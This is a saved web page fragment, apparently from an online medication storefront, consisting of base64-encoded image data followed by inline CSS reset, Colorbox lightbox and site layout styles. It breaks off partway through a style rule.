\/\/v79\/\/39\/f\/9+\/j\/\/fr0\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/z58v\/45sL\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkr\/\/PLfP\/6683\/\/fnz\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/369v\/9\/Pv\/\/v39\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/458b\/66kr\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkq\/\/LLe\/\/67tT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88b9b+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqf\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFi+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukb\/\/PPi\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/PXp\/\/jerv\/us0X\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mcAf\/vuET\/+\/Hb\/\/779v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/PLi\/\/bapP\/tskH\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/tri7\/9dSV\/\/fbp\/\/226f\/9tum\/\/bbpv\/226b\/9dWY\/\/HEbf\/sqSv\/66cm\/\/LHcv\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/K\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66oq\/+mYAP\/pmgX\/6Z8R\/+qgE\/\/qoBP\/6qAT\/+qgE\/\/qoBP\/6p4R\/+mdDf\/pmgb\/7KYi\/\/LFbv\/67ND\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/C9WNPtqinn7Kkr\/fXUlf\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/56ML\/7rIv\/+qfBf\/pnAX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/qnAb\/7aws\/\/PLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tmg\/+6uNv7tqSX88sJi+vK+W9Dsqinm7Kkr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/78Nf\/8853\/\/HCW\/\/xv1v\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/xv1v\/88p2\/\/ferv\/89OT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9tie\/+6vNv7sqSb88sRm+fPFacXtrC\/g7Kcl\/PPMgP\/77ND\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/f\/+\/fn\/\/fft\/\/326v\/99ur\/\/Pbq\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/99un\/\/ffs\/\/359P\/+\/Pv\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/78d3\/9dGM\/+2rL\/7tqy369Mt49PfWmaLvsT7O6qEQ+++0Nv7336r\/\/vv1\/\/79+\/\/+\/fz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/fv\/\/fz6\/\/38+f\/9\/Pn\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pn\/\/fz6\/\/39+\/\/+\/fv\/\/v38\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v79\/\/7+\/P\/+\/fz\/\/v37\/\/779\/\/557\/\/77lE\/+uiE\/7vsT3x+N6q3vjiuGvvtUOw66EO9+ukEf7yxWf\/+OG0\/\/vv2f\/88+P\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXo\/\/z05v\/78t\/\/+uvO\/\/jhs\/\/zy3j\/66ca\/+uhDv3wtkXb\/OnHpfnu0SzxvEuC7asi4eueCfrspx7+8bxS\/vXSkf\/32qT\/99yq\/\/fcq\/\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kv\/992s\/\/fcqv\/2153\/88p9\/++5Tv\/sqST\/6p4M\/e6rJvHywFay\/PDbVv\/\/6Av33KFB8cVjlu2pG+Xqog\/37KIW++ynJP7tqSn+7aoq\/uypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/tqSf+66Ug\/uyhFv3qoRH87Koe8vPJc8P45Lhz9fXiGv\/\/\/wH\/\/\/QX9dmTSfG6RZDvsju\/7qwx4eynIPXspBj766MV\/uukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/roxb\/6qMV\/+qjFv\/spRv97Kop+O+xPfPwuU3h8cJds\/jfo2\/\/\/\/Uy\/\/\/\/BAAAAAD\/\/\/8B\/\/DhEfvu1Tz315eF88ZsxvC2Q+3urzH67q8q\/u6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uriv\/7a4p\/+2uLP\/wszj7871U8fXLfOv52qLG\/fLdcv\/\/8ib\/\/[base64]\">\r\n<style data-savepage-href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Freset.css%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" type=\"text\/css\">\/* v1.0 | 20080212 *\/\r\n\r\nhtml, body, div, span, applet, object, iframe,\r\nh1, h2, h3, h4, h5, h6, p, blockquote, pre,\r\na, abbr, acronym, address, big, cite, code,\r\ndel, dfn, em, font, img, ins, kbd, q, s, samp,\r\nsmall, strike, strong, sub, sup, tt, var,\r\nb, u, i, center,\r\ndl, dt, dd, ol, ul, li,\r\nfieldset, form, label, legend,\r\ntable, caption, tbody, tfoot, thead, tr, th, td {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n}\r\na img { border:0; }\r\nbody {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n    vertical-align: top;\r\n    color:#000;\r\n}\r\nol, ul {\r\n    list-style: none;\r\n}\r\nblockquote:before, blockquote:after,\r\nq:before, q:after {\r\n    content: '';\r\n    content: none;\r\n}\r\n\r\n\/* remember to define focus styles! *\/\r\n:focus {\r\n    outline: 0;\r\n}\r\n\r\n\/* remember to highlight inserts somehow! *\/\r\nins {\r\n    text-decoration: none;\r\n}\r\ndel {\r\n    text-decoration: line-through;\r\n}\r\n\r\n\/* tables still need 'cellspacing=\"0\"' in the markup *\/\r\ntable {\r\n    border-collapse: collapse;\r\n    border-spacing: 0;\r\n}\r\n\r\ninput:not([type=checkbox]):not([type=radio]) {\r\n    -webkit-appearance: none !important;\r\n}\r\n\r\ntextarea {\r\n    -webkit-appearance: none !important;\r\n}\r\n<\/style>\r\n<style data-savepage-href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Fcolorbox.css%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" type=\"text\/css\">\/*\n    Colorbox Core Style:\n    The following CSS is consistent between example themes and should not be altered.\n*\/\n#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}\n#cboxWrapper {max-width:none;}\n#cboxOverlay{position:fixed; width:100%; height:100%;}\n#cboxMiddleLeft, #cboxBottomLeft{clear:left;}\n#cboxContent{position:relative;}\n#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}\n#cboxTitle{margin:0;}\n#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}\n#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}\n.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}\n.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}\n#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}\n\n\/* \n    User Style:\n    Change the following styles to modify the appearance of Colorbox.  They are\n    ordered & tabbed in a way that represents the nesting of the generated HTML.\n*\/\n#cboxOverlay{background:\/*savepage-url=images\/overlay.png*\/var(--savepage-url-5) repeat 0 0; opacity: 0.9; filter: alpha(opacity = 90);}\n#colorbox{outline:0;}\n    #cboxTopLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px 0;}\n    #cboxTopRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px 0;}\n    #cboxBottomLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px -29px;}\n    #cboxBottomRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px -29px;}\n    #cboxMiddleLeft{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) left top repeat-y;}\n    #cboxMiddleRight{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) right top repeat-y;}\n    #cboxTopCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 0 repeat-x;}\n    #cboxBottomCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 -29px repeat-x;}\n    #cboxContent{background:#fff; overflow:hidden;}\n        .cboxIframe{background:#fff;}\n        #cboxError{padding:50px; border:1px solid #ccc;}\n        #cboxLoadedContent{margin-bottom:28px;}\n        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}\n        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}\n        #cboxLoadingOverlay{background:\/*savepage-url=images\/loading_background.png*\/var(--savepage-url-8) no-repeat center center;}\n        #cboxLoadingGraphic{background:\/*savepage-url=images\/loading.gif*\/var(--savepage-url-9) no-repeat center center;}\n\n        \/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles *\/\n        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }\n        \n        \/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) *\/\n        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}\n\n        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}\n        #cboxPrevious{position:absolute; bottom:0; left:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxPrevious:hover{background-position:-75px -25px;}\n        #cboxNext{position:absolute; bottom:0; left:27px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxNext:hover{background-position:-50px -25px;}\n        #cboxClose{position:absolute; bottom:0; right:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxClose:hover{background-position:-25px -25px;}\n\n\/*\n  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill\n  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.\n  See: http:\/\/jacklmoore.com\/notes\/ie-transparency-problems\/\n*\/\n.cboxIE #cboxTopLeft,\n.cboxIE #cboxTopCenter,\n.cboxIE #cboxTopRight,\n.cboxIE #cboxBottomLeft,\n.cboxIE #cboxBottomCenter,\n.cboxIE #cboxBottomRight,\n.cboxIE #cboxMiddleLeft,\n.cboxIE #cboxMiddleRight {\n    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);\n}<\/style>\r\n<style data-savepage-href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Flayout.css%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" type=\"text\/css\">@charset \"utf-8\";\r\n\/* CSS Document *\/\r\nhtml { background-color: #1e1d1d; }\r\nbody { background-color: #fff; }\r\n.clear { display: block; clear: both; height: 0; }\r\n.left { float: left; }\r\n.right { float: right; }\r\n.hidden { display: none; }\r\n.inner { width: 100%; min-width: 320px;  max-width: 1170px; margin: 0 auto; }\r\n\r\n#container {\r\n    width: 100%;\r\n    margin: 0 auto;\r\n    font: 16px 'Open Sans', sans-serif;\r\n    font-weight: 400;\r\n    color: #23475f;\r\n}\r\n#container a { cursor:pointer; }\r\n#container img { vertical-align:bottom; }\r\n\r\n#header .top { background-color: #17a8f2; }\r\n#header .top .inner { padding: 5px 0; text-align: center; }\r\n#header .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-header.png*\/ var(--savepage-url-10) left center no-repeat; color: #f6f6f6; }\r\n#header .middle .inner { padding: 20px 0; }\r\n#header .middle .lSide { position: relative; z-index: 1; float: left; width: 270px; box-sizing: border-box; }\r\n#header .middle .rSide { float: left; width: 270px; }\r\n#header .middle .cSide { float: left; width: 100%; margin: 0 -270px; padding-top: 10px; }\r\n#header .middle a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-header.png*\/ var(--savepage-url-11) left center no-repeat; font-size: 33px; line-height: .8em; text-decoration: none; text-align: left; color: #0098e7; }\r\n#header .middle .search { margin: 0 270px; }\r\n#header .middle .search form { padding: 0 8px 0 16px; border: 1px solid #e0e0e0; border-radius: 3px; }\r\n#header .middle .search form .lft { float: left; width: 100%; }\r\n#header .middle .search form .cnt { margin-right: 32px; }\r\n#header .middle .search form .rht { float: left; width: 32px; margin-left: -32px; }\r\n#header .middle .search input { width: 100%; height: 32px; padding: 0; border: none; background-color: #fff; font: 15px 'Open Sans', sans-serif; font-weight: 400; }\r\n#header .middle .search button { width: 32px; height: 32px; border: none; background: \/*savepage-url=..\/img\/bt-search.png*\/ var(--savepage-url-12) center center no-repeat; cursor: pointer; }\r\n#header .middle .alphabet { padding: 4px 0 0 16px; font-size: 12px; font-weight: 300; color: #929292; }\r\n#header .middle .alphabet li { display: inline-block; vertical-align: top; }\r\n#header .middle .alphabet li a { margin-left: 1px; font-weight: 400; text-decoration: none; color: #146eb4; }\r\n#header .middle .cart { text-align: center; }\r\n#header .middle .cart a { font-size: 20px; text-decoration: none; color: #0098e7; }\r\n#header .middle .cart a.btn { display: block; max-width: 106px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; color: #fff; }\r\n#header .bottom { background-color: #0098e7; }\r\n#header .bottom .inner { padding: 9px 0; text-align: center; }\r\n#header .bottom .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-header-trigger.png*\/ var(--savepage-url-13) center no-repeat; }\r\n#header .bottom .menu li { display: inline-block; vertical-align: top; padding: 0 20px; }\r\n#header .bottom .menu li a { text-decoration: none; color: #fff; }\r\n\r\n#banner { height: 230px; background: \/*savepage-url=..\/img\/bg-banner.jpg*\/ var(--savepage-url-14) center no-repeat; background-size: cover; color: #fff; }\r\n#banner .inner { padding-top: 63px; }\r\n#banner h1 { font-size: 60px; font-weight: 400; line-height: 1.1em; }\r\n#banner p { padding-left: 4px; font-size: 24px; }\r\n\r\n#wrapper { padding: 50px 0; }\r\n\r\n#lSide { position: relative; z-index: 1; float: left; width: 192px; box-sizing: border-box; }\r\n#lSide .caption { \/*text-align: center;*\/ }\r\n#lSide .caption span { \/*padding-left: 10px;*\/ font-weight: 700; }\r\n#lSide .menu { padding-bottom: 18px; }\r\n#lSide .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-lSide-trigger.png*\/ var(--savepage-url-15) center no-repeat; }\r\n#lSide .menu li { padding-bottom: 2px; }\r\n#lSide .menu li a { display: block; padding: 5px 14px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; color: #fff; }\r\n#lSide a.banner { display: block; margin-bottom: 20px; padding-top: 16px; border: 1px solid #e3e3e3; border-radius: 3px; background-color: #fcfcfc; background-position: center bottom; background-repeat: no-repeat; text-align: center; text-decoration: none; }\r\n#lSide a.banner img{max-width:100%;}\r\n#lSide a.banner p { font-weight: 700; text-transform: uppercase; }\r\n#lSide a.banner p b { font-size: 36px; }\r\n#lSide a.banner p span { font-weight: 400; }\r\n#lSide a.banner-01 { padding-bottom: 120px; background-image: \/*savepage-url=..\/img\/banner-01.jpg*\/ var(--savepage-url-16); color: #0098e7; }\r\n#lSide a.banner-02 { padding-bottom: 140px; background-image: \/*savepage-url=..\/img\/banner-02.png*\/ var(--savepage-url-17); background-position: center bottom 20px; font-size: 15px; color: #ff6b19; }\r\n#lSide a.banner-02 p b { font-size: 24px; }\r\n\r\n#rSide { float: left; width: 100%; margin-left: -192px; }\r\n#content { margin-left: 212px; }\r\n#content h2 { padding-bottom: 12px; font-size: 20px; font-weight: 400; color: #23475f; }\r\n#content h3 { padding-bottom: 12px; font-size: 18px; font-weight: 700; color: #23475f; }\r\n#content p { padding-bottom: 12px; }\r\n#content p b { font-weight: 700; }\r\n#content p a { text-decoration: none; color: #0098e7; }\r\n#content p.text-right { text-align: right; }\r\n#content p.text-center { text-align: center; }\r\n#content ul { padding-bottom: 12px; margin-left: 20px; list-style-type: disc; }\r\n#content ul li ul { list-style-type: none; }\r\n#content table { width: 100%; margin-bottom: 24px; }\r\n#content table th { padding: 10px 12px; border: 1px #d0d0d0; border-style: none solid; background-color: #3b3939; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content table th:first-child { border-left: none; border-top-left-radius: 3px; }\r\n#content table th:last-child { border-right: none; border-top-right-radius: 3px; }\r\n#content table td { padding: 6px 12px; border: 1px solid #d0d0d0; background-color: #fff; }\r\n#content table tr:nth-of-type(even) td { background-color: #ebebeb; }\r\n\r\n#content .caption { margin-top: 12px; }\r\n#content .caption:first-child { margin-top: 0; }\r\n\r\n#content .table-wrapper { margin-bottom: 24px; padding: 0 12px; border: 1px solid #e9e9e9; border-radius: 3px 3px 0 0; }\r\n#content .table-wrapper .caption { margin: 0 -12px; padding: 10px 12px; border-radius: 3px 3px 0 0; background-color: #3b3939; background-image: none; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content .table-wrapper table { margin-bottom: 0; text-align: left; }\r\n#content .table-wrapper table th { border-style: none; background: none; color: #23475f; }\r\n#content .table-wrapper table td { border-style: solid none none; }\r\n#content .table-wrapper table td .qty { position: relative; width: 88px; \/*margin: 0 auto;*\/ }\r\n#content .table-wrapper table td .qty input { width: 86px; padding: 0; border: 1px solid #d2d2d2; border-radius: 12px; font: 16px 'Open Sans', sans-serif; font-weight: 400; text-align: center; color: #23475f; }\r\n#content .table-wrapper table td .qty a { display: block; position: absolute; top: 1px; width: 22px; height: 22px; border-radius: 100%; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td .qty a.dec { left: 0; background-color: #d4d4d4; }\r\n#content .table-wrapper table td .qty a.inc { right: 0; background-color: #0098e7; }\r\n#content .table-wrapper table td a.btn { display: block; padding: 3px 0; box-sizing: border-box; border-radius: 3px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td a.remove { display: block; width: 20px; height: 20px; \/*margin: 0 auto;*\/ background: \/*savepage-url=..\/img\/bt-remove.png*\/ var(--savepage-url-18) center top no-repeat; }\r\n#content .table-wrapper table tr:nth-of-type(even) td { background-color: #fff; }\r\n\r\n#bSide { padding-top: 20px; }\r\n#bSide .brands { text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#bSide .brands img { display: inline-block; vertical-align: top; height:48px; }\r\n#bSide .brands:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n\r\n.caption { margin-bottom: 12px; background: \/*savepage-url=..\/img\/bg-caption.png*\/ var(--savepage-url-19) center repeat-x; font-size: 24px; color: #0098e7; }\r\n.caption span { position: relative; top: -2px; padding-right: 10px; background-color: #fff; }\r\n\r\n.showcase { \/*text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; *\/}\r\n.showcase:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n.showcase .element {position:relative; display: inline-block; vertical-align: top; width: 32%; margin-bottom: 20px; padding: 20px; box-sizing: border-box; border: 1px solid #e3e3e3; border-radius: 3px; text-align: center; }\r\n.showcase .element a.title { display: block; font-size: 20px; word-wrap: break-word; text-decoration: none; color: #0077b7;  margin-top: 20px; margin-bottom: 14px;}\r\n.showcase .element a.img_holder{height:120px; display: table-cell; vertical-align: middle; overflow:hidden;}\r\n.showcase .element a.img_holder img{vertical-align:middle!important; margin:0; max-width:100%;}\r\n.showcase .element .h{display: inline-block; height: 130px;}\r\n.showcase .element img { margin: 16px 0; }\r\n.showcase .element p { font-size: 14px; line-height: 1.6em; color: #787878; }\r\n.showcase .element .descr{min-height:100px;}\r\n\r\n.showcase .element .prod_ai{height: 110px;}\r\n.showcase .element span.price { display: block; padding-bottom: 6px; font-size: 16px; color: #31332c; \/*min-height: 70px;*\/}\r\n.showcase .element span.price b { font-size: 30px; font-weight: 400; }\r\n.showcase .element span.price b span{display: none;}\r\n.showcase .element a.btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; text-decoration: none; color: #fff; }\r\n\r\n.showcase .element .ai{ font-size: 14px;\r\n    display: block;\r\n    color: #0077bd;}\r\n.showcase .element .ai b{font-weight:400;color:#ababab; }\r\n\r\n.showcase .element .rat{font-size: 14px;\r\n    vertical-align: bottom;\r\n    color: #ababab;}\r\n\r\n\r\n.showcase .element .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:center;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n}\r\n\r\n.product { margin-bottom: 24px; padding: 40px 0 20px 0; border: 1px solid #e0e3e4; border-radius: 3px; position:relative; }\r\n.product .picture { display: table-cell; vertical-align: middle; width: 240px; text-align: center; }\r\n.product .picture img { max-width: 90%; }\r\n.product .description { display: table-cell; vertical-align: middle; padding-right: 20px; }\r\n.product .title { font-size: 30px; font-weight: 700; color: #404140; }\r\n.product .title span { font-size: 16px; font-weight: 400; }\r\n.product ul { list-style-type: none !important; margin-left: 0 !important; }\r\n.product ul li { display: inline-block; font-size: 15px; font-weight: 700; }\r\n.product ul li a { font-weight: 400; text-decoration: none; color: #23475f; }\r\n\r\n\r\n.product .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:left;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n\tbox-sizing:border-box;\r\n\tpadding-left:10px;\r\n}\r\n\r\n\r\n\r\n.shipping { max-width: 95%; margin: 0 auto; padding-bottom: 12px; font-size: 18px; color: #525252;\r\n\tpadding-left:35px;\r\n\tbackground-image: \/*savepage-url=..\/img\/uc.png*\/ var(--savepage-url-21);\r\n\tbackground-position:top 